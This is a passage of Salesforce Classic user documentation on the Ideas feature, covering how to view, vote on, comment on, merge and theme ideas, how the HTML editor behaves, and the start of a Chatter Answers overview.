

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To view the Ideas tab:

**•** "Read" on ideas

To view and vote for ideas:

**•** "Read" on ideas

To create ideas and add comments to ideas:

**•** "Create" on ideas

To edit ideas and edit comments on ideas:

# <span id="page-2141-0"></span>Browsing Top Ideas of All Time

The Top All-Time subtab lists the ideas with the most points. The difference between the Top All-Time subtab and the Popular Ideas subtab is that the Top All-Time subtab displays the top ideas of all time by number of points, whereas the Popular Ideas subtab uses an algorithm to display the ideas that have received the most recent positive votes.

# <span id="page-2141-1"></span>Viewing Ideas by Category

Categories are administrator-defined values that help organize ideas into logical sub-groups within a zone. The View Category drop-down list on the Ideas tab allows users to filter ideas by category, and the Categories picklist on the Post Ideas page lets users add categories to their ideas.

To browse ideas by category, select a category from the View Category drop-down list. Alternatively, click the category link at the bottom of the idea description, next to the user who posted the idea.

## Viewing Ideas by Idea Themes

<span id="page-2141-2"></span>You can view all of the ideas that are posted to an idea theme. From the Idea Themes detail page, you can manage an idea theme and its related ideas.

### Viewing Ideas by Status

An idea's status helps zone members track the progress of the idea. For example, "Under Review", "Reviewed", "Coming Soon", and "Now Available" are common status values an administrator can define and assign to ideas. An idea's status appears next to the idea's title for all zone members to see.

<span id="page-2141-3"></span>To view all ideas of a particular status, go to the Ideas tab and select a value from the Status drop-down list. Alternatively, click the status link next to an idea to view all ideas in the zone with that status.

## Browsing Ideas in Other Zones

<span id="page-2141-4"></span>Administrators can create multiple zones with each zone having its own unique list of ideas. For this reason, it is important to verify you are viewing the correct zone when browsing ideas. To browse ideas in a specific zone, select a zone from the list of zones the top of the page.

## Viewing the Details of an Idea

Click the title of an idea to open the detail page of that idea. The detail page of an idea includes the following sections:

- **•** The details of the idea, including its full text and number of points
- **•** The related idea theme and the zone to which it belongs.
- **•** All [comments](#page-2143-0) that have been submitted for the idea
- **•** An area for adding a new comment
- **•** A list of the last 100 users who have voted (promoted or demoted) for the idea, sorted left to right from most recent vote to oldest vote

**•** If you are an administrator, the detail page lets you edit, delete, and merge ideas.

SEE ALSO:

[Ideas Overview](#page-2137-0) [Voting on Ideas](#page-2142-0) [Commenting on Ideas](#page-2143-0) [Posting and Editing Ideas](#page-2147-0) [Using Ideas](#page-2139-0) [Tip sheet: Using Salesforce Ideas](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_ideas_cheatsheet.pdf)

# <span id="page-2142-0"></span>Voting on Ideas

In an ideas community, a vote means you have either promoted or demoted an idea.If you agree with or like an idea, click **promote** to add 10 points to the idea. You cannot promote the same idea more than once and you cannot promote an idea that you have already demoted. Salesforce automatically adds your promote vote to any idea you post.

If you dislike an idea, you can click **demote** to subtract 10 points from its overall score and decrease the idea's overall popularity ranking. You cannot demote the same idea more than once, and after you demote an idea you cannot promote it. An idea can have negative overall points if more users demote the idea than promote it.

To vote on an idea:

- **1.** On the Ideas tab, locate an idea you want to promote or demote.
- **2.** To add 10 points to the idea, click **promote** next to the idea. To subtract 10 points from the idea, click **demote**. After you have voted, your Nickname displays at the bottom of the idea's detail page to track that your vote was made.
	- Note: When you [post a new idea](#page-2147-0), you automatically cast a vote for that idea and 10 points are added to the idea's score.

SEE ALSO:

[Ideas Overview](#page-2137-0)

[Viewing Ideas](#page-2140-0)

[Using Ideas](#page-2139-0)

[Viewing Your Recent Activity Page](#page-2145-0)

# EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To view the Ideas tab:

- **•** "Read" on ideas
- To view and vote for ideas: **•** "Read" on ideas

To create ideas and add comments to ideas:

**•** "Create" on ideas

To edit ideas and edit comments on ideas:

# <span id="page-2143-0"></span>Commenting on Ideas

Comments are plain text responses to posted ideas that enable discussions about the ideas. On the Ideas tab, the Comments subtab lists the comments that have most recently been submitted. On the detail page of an idea, comments are sorted in chronological order from oldest to newest.

### Adding Comments to Ideas

Add comments to ideas to share your thoughts and opinions with other community members:

- **1.** On the Ideas tab, locate an idea on which you want to add a comment.
- **2.** Click either the title of the idea or the **Comments** link below the idea description.
- **3.** On the detail page for the idea, type your comments into the text entry area in the Add Your Comment section. You can enter up to 4,000 characters.

If your organization has enabled the HTML editor for Ideas, the description can include HTML and reference online images. If the HTML editor is not enabled, use plain text only. .

**4.** Click **Post** to submit your comment.

Your newly added comment displays in the Comments related list on the idea detail page.

### Editing Comments on Ideas

To edit a comment that you have submitted on an idea:

- **1.** On the detail page of the idea, click **Edit** next to your comment.
- **2.** Modify your comment as desired.
- **3.** Click **Apply** to save your work.

#### Deleting Comments on Ideas

Deleting comments on ideas requires the "Delete" permission on ideas.

- <span id="page-2143-1"></span>**1.** On the detail page of the idea, click **Del** next to your comment.
- **2.** Click **OK**.

#### Viewing Recently Posted Comments

To view the comments that have most recently been posted in your Ideas community, click the Comments subtab and select a zone in which to view comments. Click the text of a comment to view the detail page of the appropriate idea.

#### On the Comments subtab:

- **•** Comments are listed in chronological order from newest to oldest.
- **•** The title of the idea on which the comment was posted displays above the comment.
- **•** The alias of the user who posted the comment displays next to the comment text.

# EDITIONS

Available in: Salesforce Classic

## Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To view the Ideas tab:

**•** "Read" on ideas

To view and vote for ideas:

**•** "Read" on ideas

To create ideas and add comments to ideas:

**•** "Create" on ideas

To edit ideas and edit comments on ideas:

**•** The total number of comments on the idea displays in brackets below the comment text. For example, Comments [20] indicates that the idea has twenty comments.

SEE ALSO:

[Ideas Overview](#page-2137-0) [Viewing Ideas](#page-2140-0) [Using Ideas](#page-2139-0) [Liking Comments on Ideas](#page-2144-0)

# <span id="page-2144-0"></span>Liking Comments on Ideas

Like a comment to show that you endorse it.

Below a comment that is associated with an idea, click **Like**.

To stop liking a comment, click **Unlike**.

Ideas counts the number of likes a comment gets. When a comment receives a like, a point is added to the comment's total score and to the reputation of the user who posted the comments.

SEE ALSO:

<span id="page-2144-1"></span>[Commenting on Ideas](#page-2143-0)

# Deleting Ideas

To delete an idea:

- **1.** Click the name of an idea to open the detail page.
- **2.** Click the **Delete** button.

### **3.** Click **OK**.

The idea, its comments, and any child ideas are moved to the Recycle Bin. Note that undeleting an idea from the Recycle Bin also restores the idea's comments, votes, and child ideas.

SEE ALSO:

[Merging Ideas](#page-2148-0) [Posting and Editing Ideas](#page-2147-0)

# **EDITIONS**

Available in: Salesforce **Classic** 

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To delete ideas and comments:

**•** "Delete" on ideas

# <span id="page-2145-0"></span>Viewing Your Recent Activity Page

Your Recent Activity page contains a summary of all the recent activity that relates to your participation within a zone. To view your Recent Activity page, go to the Ideas tab and click your Nickname link on the right side of the page. To view the Recent Activity page of another member of the zone, click the community member's name that appears below any idea or comment they have posted. You can view activity for the different zones you have access to by selecting a zone from the Zone list.

The Recent Activity page uses the following icons to identify the various types of activity:

- **•** identifies the ideas you have submitted.
- **•** identifies the ideas you have voted on.
- $\Box$  identifies the comments you have posted to ideas as well as the comments other users have posted to your ideas.

For additional detail, click the following links located on the left side of the Recent Activity page:

- **•** Ideas Submitted lists the ideas you have posted to this zone. The most recent idea appears first.
- **•** Ideas Voted On lists the ideas in this zone that you have either promoted or demoted.
- **•** Recent Replies displays the most recent comment posted to each of your ideas, as well as the most recent comment posted to each idea you have previously commented on. This section is not displayed when viewing another community member's recent activity.

To quickly determine the number of recent replies you have received, look next to the recent replies icon ( $\ddot{\bullet}$ ) in the upper right corner of the Ideas tab. This icon only appears when you have received a new reply.

Note: You can't upload your own picture to replace the default image.

#### SEE ALSO:

[Ideas Overview](#page-2137-0) [Viewing Ideas](#page-2140-0) [Using Ideas](#page-2139-0)

# EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To view the Ideas tab:

**•** "Read" on ideas

To view and vote for ideas:

**•** "Read" on ideas

To create ideas and add comments to ideas:

**•** "Create" on ideas

To edit ideas and edit comments on ideas:

# <span id="page-2146-0"></span>Subscribing to Syndication Feeds for Ideas

Syndication feeds enable users to subscribe to changes within Ideas and receive updates in external news readers. For users to be able to subscribe to Ideas syndication feeds, the following prerequisites are necessary:

- **•** Ideas must be exposed publicly using Force.com sites.
- **•** The Categories field must be enabled in Ideas. This field is enabled by default for some organizations.

To subscribe to a syndication feed, click the feeds icon  $\binom{N}{k}$  on the following Ideas pages:

- **•** [Popular Ideas](#page-2140-3) subtab
- **•** [Recent Ideas](#page-2140-4) subtab
- **•** [Top All-Time](#page-2141-0) subtab
- **•** [Comments](#page-2143-1) subtab

This feed lists comments separately even when they belong to the same idea, whereas the Comments subtab groups comments for a single idea together and only shows the number of recent comments for that idea.

**•** [Recent Activity page](#page-2145-0)

To subscribe to a feed that includes all the comments posted by a specific community member, click the community member's name that appears below any idea or comment he or she has posted. Then click the feeds icon on the community member's Recent Activity page. When you subscribe to another community member's Recent Activity feed, the feed only includes recent comments from that community member and no other user.

Note: Child ideas (ideas that have been merged with a master idea) are not included in any feeds. Only master ideas are included.

SEE ALSO:

[Ideas Overview](#page-2137-0)

# EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To view the Ideas tab:

**•** "Read" on ideas

To view and vote for ideas:

**•** "Read" on ideas

To create ideas and add comments to ideas:

**•** "Create" on ideas

To edit ideas and edit comments on ideas:

# <span id="page-2147-0"></span>Posting and Editing Ideas

### Posting Ideas

- **1.** Use the search box in the sidebar to search for existing ideas that match your idea. This helps reduce the number of duplicate ideas in the community. If no existing ideas match your idea, proceed to the next step.
- **2.** Create a new idea using one of the following options:
	- **•** On the Ideas tab, select the appropriate community from the Community list at the top of the page and click **Post Idea**.
	- **•** From the Ideas list view, click **New Idea**, then select a community, and click **Continue**.
	- **•** From the sidebar, select **Idea** from the Create New drop-down list, select a community, and click **Continue**.
- **3.** If you're posting the idea to an [idea theme,](#page-2152-0) select one from the list. You can only post ideas to idea themes that exist within your community.
- **4.** Enter a title for your idea no longer than 255 characters.

After you enter the title, Salesforce searches the community for ideas with the same words in their title or description and then displays the top five matching ideas. If one of these ideas looks similar to your own, click that idea's title to open its detail page in a new window. From the detail page, you can read a description of the idea and vote for it instead of posting your duplicate idea to the community. If none of the ideas in the list are similar to your idea, proceed with the following steps to post your unique idea.

**5.** In the description area, enter the details of your idea.

If your organization has enabled the HTML editor for Ideas, the description can include HTML and reference online images. If the HTML editor is not enabled, use plain text only. .

- **6.** Choose one or more categories for your idea.
- **7.** If you are an administrator, optionally choose a status for your idea. The Status drop-down list is only visible to administrators.
- **8.** If enabled by your administrator, you can add an attachment to your idea:
	- **•** Click Browse to locate and attach a file from your computer.

You can attach any supported file types, including Microsoft® PowerPoint® presentations and Excel® spreadsheets, Adobe® PDF files, image files, audio files, and video files. The maximum attachment size is determined by your organization.

**•** Optionally, type a title for the file. If you don't enter a title, the filename appears as the attachment's title.

## **9.** Click **Post**.

Your new idea displays at the top of the Recent Ideas subtab, and your vote (promote) is automatically applied to the idea. Each vote is always worth 10 points.

Tip: Use the following writing tips to make your idea easier for others to read and understand:

- **•** Use complete sentences.
- **•** Be as concise and direct as possible.
- **•** Check your spelling and punctuation.

# EDITIONS

Available in: Salesforce Classic

## Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

#### To view the Ideas tab:

**•** "Read" on ideas

To view and vote for ideas:

**•** "Read" on ideas

To create ideas and add comments to ideas:

**•** "Create" on ideas

To edit ideas and edit comments on ideas:

# Editing Ideas

If you have the "edit" permission on ideas, you can edit the details of an existing idea:

**1.** On the Ideas tab, click the title of an idea.

# **2.** Click **Edit**.

- **3.** Modify the title, description, category, and status (administrators only) of the idea as appropriate.
- **4.** Click **Apply** to save your work.

Editing an idea's details does not allow you to edit the [comments on an idea](#page-2143-0).

# SEE ALSO:

[Ideas Overview](#page-2137-0) [Using Ideas](#page-2139-0) [Tip sheet: Using Salesforce Ideas](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_ideas_cheatsheet.pdf)

# <span id="page-2148-0"></span>Merging Ideas

#### Overview

As more users contribute to a zone, the number of duplicate ideas often increases. Duplicate ideas make it difficult to measure feedback because votes and comments are spread out over many similar ideas. The best way to resolve this issue is to merge duplicate ideas together so one idea becomes the master to one or more child ideas.

Note the following about merging ideas.

- **•** Once you merge ideas they cannot be separated.
- **•** All votes belonging to child ideas are transferred to the master idea. If the same community member votes for two ideas that are eventually merged, only the vote for the master idea is kept; the vote for the child idea is discarded.
- **•** Users can only vote for and add comments to a master idea.
- **•** You cannot merge ideas in separate zones.
- **•** Deleting a parent idea automatically deletes all child ideas. Child ideas cannot be deleted individually.
- **•** The master idea does not inherit the status and category values of its child ideas.
- **•** When an idea is merged and becomes a child idea, the child idea still appears on the Ideas Submitted page but not on any other pages in a zone member's [Recent Activity.](#page-2145-0)
- **•** Merged ideas don't appear in the list of submitted ideas on the Idea Themes detail page and aren't counted in the Submitted Ideas field.
- **•** When you merge a child idea, you can no longer edit the Idea Theme field.
- **•** A child idea that has been merged is still visible to the user who submitted the idea from the Ideas Submitted list on the user's Recent Activity page.

#### Merging Ideas

To locate duplicate ideas and merge them together:

**1.** On the Ideas tab, click the title of an idea that you want to merge.

# EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To merge multiple ideas:

- **2.** On the idea's detail page, click **Find Duplicates**. Salesforce searches all the ideas within the zone and displays the five ideas with titles that most closely match the current idea's title.
- **3.** If the Possible Duplicates list does not contain any ideas that you want to merge, enter keywords in the Search for Duplicates field and click **Search**. Salesforce displays a new list of possible duplicate ideas.
- **4.** From the Possible Duplicates list, select the ideas that you want to merge.

To view the details of a possible duplicate idea, click the idea's title. Use your browser's back button to return to the search results.

## **5.** Click **Merge with Current Idea**.

- **6.** Select the idea that you want to be the master idea, and click **Merge**.
- **7.** Click **OK** to complete the merge.

# Tips on Using Ideas



Consider the following information when setting up and using Ideas:

- **•** To monitor the activity of Ideas, you can:
	- **–** Create a workflow rule or trigger based on the number of comments an idea receives. You cannot create a workflow rule or trigger based on an idea's vote total or vote count. You also cannot create a trigger that inserts or deletes a comment when the Idea object is updated.
	- **–** Create a custom report based on an idea's vote score or number of comments.
- **•** When posting an idea or comment, you can include a URL in the idea's description or comment field, but you cannot attach a file or add a note to an idea.
- **•** Master detail relationships are not supported.
- **•** Ideas does not support workflow tasks, outbound messages, and approvals.
- **•** Ideas does not support custom links.
- **•** The Ideas detail page does not contain related lists.
- **•** The data export feature archives all your Ideas data with the exception of deleted ideas and deleted comments.
- **•** You cannot create activities and events for Ideas.
- **•** When using standard or custom Idea fields, note the following:
	- **–** History tracking is not supported.
	- **–** Field dependencies and roll-up summary fields are not supported.
	- **–** Formula fields are not available for the Community object.

# <span id="page-2150-0"></span>Tips for Using the HTML Editor

The HTML editor gives users WYSIWYG HTML editing capabilities, allowing them to:

- **•** Insert an image
- **•** Insert hyperlinks
- **•** Change paragraph alignment
- **•** Create bulleted and numbered lists

#### Implementation Tips

- **•** HTML tags you enter into the HTML editor will display to users as text.
- **•** In related lists, search results, and hover details, Salesforce does not display text with HTML formatting or images.
- **•** Hyperlinks open in a new browser window when users click on them. The HTML editor supports HTTP, HTTPS, and mailto hyperlinks.
- To insert an image, click  $\Box$  and either browse to an image file or specify the image's web address. Enter a description that appears when a user hovers over the image and when the image is not available. The image must have a URL that Salesforce can access.
- **•** Images do not show up in list views and reports.
- **•** You cannot disable individual features of the HTML editor. For example, you cannot disable its hyperlink and image capabilities.
- **•** The HTML editor supports all languages that Salesforce supports.
- **•** For security purposes, the HTML editor only allows the tags and attributes listed in [Supported HTML Tags and Attributes](#page-2150-1) on page 2145. Salesforce automatically removes unsupported tags and attributes when you save an idea description or comment. Salesforce also removes potentially malicious HTML. Note that Salesforce does not notify users when unsupported or potentially malicious HTML is removed.
- <span id="page-2150-1"></span>**•** The HTML editor does not support JavaScript or Cascading Style Sheets (CSS).

## Supported HTML Tags and Attributes

The HTML editor supports the following tags:





The above tags can include the following attributes:



The above attributes can include URLs that begin with the following:

- **•** http:
- **•** https:
- **•** file:
- **•** ftp:
- **•** mailto:
- **•** #
- **•** / for relative links

#### Enabling the HTML Editor in Ideas

The HTML editor is enabled by default for most organizations. If your organization does not have the HTML editor already enabled, an administrator can enable it as described in [Customizing Ideas Settings](#page-2400-0) on page 2395.

Warning: Once you enable the HTML editor, you cannot disable it.

Before enabling the HTML editor, note the following:

- **•** Each HTML idea description has a maximum size of the 32 KB. Each comment has a maximum size of 4 KB.
- **•** If you use the HTML editor to edit and save an idea description or comment that was in text format, Salesforce saves the description or comment in HTML format.

**•** In list views and search results, Salesforce displays only the first 255 characters of an idea's description or comment. This number includes HTML tags.

### SEE ALSO:

[Ideas Overview](#page-2137-0) [Using Ideas](#page-2139-0) [Commenting on Ideas](#page-2143-0) [Posting and Editing Ideas](#page-2147-0)

# <span id="page-2152-0"></span>Idea Themes

# Watch a Demo: [Encourage Collaboration with Idea Themes](http://salesforce.vidyard.com/watch/bfnf25TAPk1uTCBIKbigOw)

Idea Themes lets you invite community members to post ideas about specific topics so that members can solve problems or propose innovations for your company. For example, to engage with your community and create excitement around the launch of a new product, you can ask members to work together to create the product's name. Community members collaborate and add ideas to the idea theme, while you monitor their activities as they vote and comment on each other's ideas until they find a winner.

When you create an idea theme, you can add pictures, videos, and other multimedia content to showcase or explain the idea that you're presenting to the community. You can also view and manage the list of ideas that have been posted to the idea theme.

# **EDITIONS**

### Available in: Salesforce Classic

# Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



#### SEE ALSO:

[Creating and Editing Idea Themes](#page-2153-0) [Using Idea Themes](#page-2153-1) [Managing Idea Themes](#page-2154-0)

# <span id="page-2153-1"></span>Using Idea Themes

Click the Idea Themes tab to view, filter, moderate, and create themes from lists.

- **•** Click **Create New View** to define your own custom list views. To edit or delete any view you created, select it from the View drop-down list and click **Edit**. If your organization has multiple communities, we recommend you add Community to your views so that you can see the name of the community associated with each idea theme. Adding the Zone field to the view also helps with managing multiple zones.
- **•** Click New Idea Theme from the Idea Themes list view page or click New from the Recent Idea Themes list on the Idea Themes overview page to [create a new idea theme.](#page-2153-0)
- **Click to refresh a list that's been updated.**
- **•** Click **Edit** or **Del** to [edit](#page-2153-0) or delete an idea theme.

Note: Deleting an idea theme also deletes the ideas that are associated with it. Conversely, undeleting an idea theme also undeletes the ideas that are associated with it.

#### SEE ALSO:

<span id="page-2153-0"></span>[Creating and Editing Idea Themes](#page-2153-0) [Idea Themes](#page-2152-0) [Managing Idea Themes](#page-2154-0)

# Creating and Editing Idea Themes

You can use the Idea Themes tab in both the application and the console to create and edit Idea Themes for the communities that you manage.

- **1.** Click **New Idea Theme** from the Idea Themes list view page or click **New** from the Recent Idea Themes list on the Idea Themes overview page.
- **2.** Select a zone for the idea theme and click Continue.
- **3.** Select the idea theme's Status.
- **4.** Select a category for the theme.
- **5.** Add a title for the idea theme.
- **6.** Optionally, enter a description of the theme. Use the HTML editor to format your text or add an image or video.
- **7.** Click Save.

#### SEE ALSO:

[Idea Themes](#page-2152-0) [Using Idea Themes](#page-2153-1) [Managing Idea Themes](#page-2154-0)

# EDITIONS

Available in: Salesforce **Classic** 

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To view the Idea Themes tab:

- **•** "Read" on Idea Themes
- To create Idea Themes:
- **•** "Create" on Ideas

# EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To view the Idea Themes tab:

**•** "Read" on Idea Themes

To create Idea Themes:

**•** "Create" on Ideas

# <span id="page-2154-0"></span>Managing Idea Themes

From the Idea Themes detail page, you can manage an idea theme and its related ideas. As an administrator, you can perform the following tasks:

- **•** Edit, Delete, or Clone an idea theme.
- **[Edit](#page-2147-0) or [Delete](#page-2144-1) ideas that have been submitted to the idea theme.**
- **•** Move an idea from one idea theme to another in your zones.

You can do this by editing the name of the idea, which removes the idea from the current idea theme and gives you the opportunity to select a different idea theme.

- **•** View the number of ideas that have been submitted for the idea theme. Merged ideas don't appear in the list of submitted ideas on the Idea Themes detail page and aren't counted in the Submitted Ideas field.
- **•** [Create an idea](#page-2147-0) and post it to the idea theme in which you're working.

#### SEE ALSO:

[Creating and Editing Idea Themes](#page-2153-0) [Using Idea Themes](#page-2153-1)

# <span id="page-2154-1"></span>Using the Chatter Answers Q&A Tab

Chatter Answers is a self-service and support community where users can post questions and receive answers and comments from other users or your support agents. Chatter Answers brings together Case, Questions and Answers, and Salesforce Knowledge articles in a unified experience.

Chatter Answers lets your customers:

- **•** Post, browse, and reply to questions using the Q&A tab.
- **•** Delete their own questions and replies.
- **•** Flag questions and replies as spam, hateful, or inappropriate.
- Receive emails when their questions are answered or when best answers are chosen for questions they're following.
- **•** Collaborate publicly or privately with support agents to resolve issues related to open cases.
- **•** Search and review articles from Salesforce Knowledge.
- **•** Like a post or Salesforce Knowledge article to help determine its popularity.
- **•** Upload photos of themselves to their user profiles.
- **•** View other users' total number of posts and number of replies marked as best answers by others.

# EDITIONS

Available in: Salesforce Classic

## Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To view the Idea Themes tab:

**•** "Read" on Idea Themes

To create and edit Idea Themes:

**•** "Create" on Ideas

# **EDITIONS**

Available in: Salesforce Classic

Chatter Answers is available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** Editions.

# USER PERMISSIONS

To view questions:

**•** "Read" on questions

To ask and reply to questions:

**•** "Create" on questions

To view cases:

**•** "Read" on case

To change cases:

**•** "Edit" on case

